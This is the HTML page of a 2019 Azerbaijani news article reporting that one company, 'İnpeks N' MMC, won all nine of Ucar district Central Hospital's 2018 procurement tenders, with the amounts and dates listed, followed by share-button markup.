    <article id="post-10967" class="post-10967 post type-post status-publish format-standard has-post-thumbnail category-manset category-shiyy tag-mrkzi-xstxana tag-tender tag-ucar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ucar rayon Mərkəzi Xəstəxanasının tender müəmması</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-17T10:16:12+04:00" >17 İyul 2019</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2019/07/ucar-merkezi-xestexana.jpg" data-caption=""><img width="675" height="450" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2019/07/ucar-merkezi-xestexana.jpg" srcset="https://www.turk.az/wp-content/uploads/2019/07/ucar-merkezi-xestexana.jpg 675w, https://www.turk.az/wp-content/uploads/2019/07/ucar-merkezi-xestexana-300x200.jpg 300w, https://www.turk.az/wp-content/uploads/2019/07/ucar-merkezi-xestexana-630x420.jpg 630w" sizes="(max-width: 675px) 100vw, 675px" alt="Ucar Rayon Mərkəzi Xəstəxanası" title="Ucar Rayon Mərkəzi Xəstəxanası"/></a></div>            </div>

            <div>Ucar rayon Mərkəzi Xəstəxanasının 2018-ci ildə elan etdiyi bütün satınalmaların qalibi bir şirkət olub.</div>
<div></div>
<div>Bu – ölkənin «tender çempionu» sayılan «İnpeks N» MMC şirkətidir. Qeyd edək ki, sözügedən şirkət indiyədək biinməyən səbəblərə görə, dövlət tenderlərini ən çox qazanan biznes strukturdur.</div>
<div></div>
<div>Dövlət qurumlarının böyük əksəriyyəti satınalmalarla bu şirkəti qalib elan edirlər. Ucar Mərkəzi Xəstəxanası da istisna olmayıb. FED.az xəbər verir ki, 2018-ci ildə xəstəxana müxtəliə məqsədlər üçün elan etdiyi 9 alış zamanı 471 min manat satınalma həyata keçirib və bütün tenderlərin qalibi «İnpeks N» MMC şirkəti olub.</div>
<div></div>
<div>1. İstilik enerjisi yanacaq haqqının ödənilməsi üzrə – 25488 AZN – 03.12.2018</div>
<div>2. Əsaslı təmir işləri – 14 741.27 AZN – 28.11.2018</div>
<div>3. Cari təmir işləri – 6 038.06 AZN – 28.11.2018</div>
<div>4. Dəftərxana və təsərrüfat malları – 78 949.98 AZN – 21.05.2018</div>
<div>5. Digər maşın və avadanlıqlar – 61 360 AZN – 21.05.2018</div>
<div>6. Avadanlıqlar – 100 930 AZN – 21.05.2018</div>
<div>7. Bərk inventarlar – 104 940 AZN – 21.05.2018</div>
<div>8. İdarənin digər xərcləri üzrə – 35 400 AZN – 28.03.2018</div>
<div>9. Yumşaq inventarlar – 43 000 AZN – 28.03.2018</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/m%c9%99rk%c9%99zi-x%c9%99st%c9%99xana/">Mərkəzi Xəstəxana</a></li><li><a href="https://www.turk.az/tag/tender/">tender</a></li><li><a href="https://www.turk.az/tag/ucar/">Ucar</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/ucar-rayon-m%c9%99rk%c9%99zi-x%c9%99st%c9%99xanasinin-tender-mu%c9%99mmasi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fucar-rayon-m%25c9%2599rk%25c9%2599zi-x%25c9%2599st%25c9%2599xanasinin-tender-mu%25c9%2599mmasi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ucar+rayon+M%C9%99rk%C9%99zi+X%C9%99st%C9%99xanas%C4%B1n%C4%B1n+tender+m%C3%BC%C9%99mmas%C4%B1&url=https%3A%2F%2Fwww.turk.az%2Fucar-rayon-m%25c9%2599rk%25c9%2599zi-x%25c9%2599st%25c9%2599xanasinin-tender-mu%25c9%2599mmasi%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/ucar-rayon-m%c9%99rk%c9%99zi-x%c9%99st%c9%99xanasinin-tender-mu%c9%99mmasi/&amp;media=https://www.turk.az/wp-content/uploads/2019/07/ucar-merkezi-xestexana.jpg&description=Ucar+rayon+M%C9%99rk%C9%99zi+X%C9%99st%C9%99xanas%C4%B1n%C4%B1n+tender+m%C3%BC%C9%99mmas%C4%B1" title="Pinterest" ><div 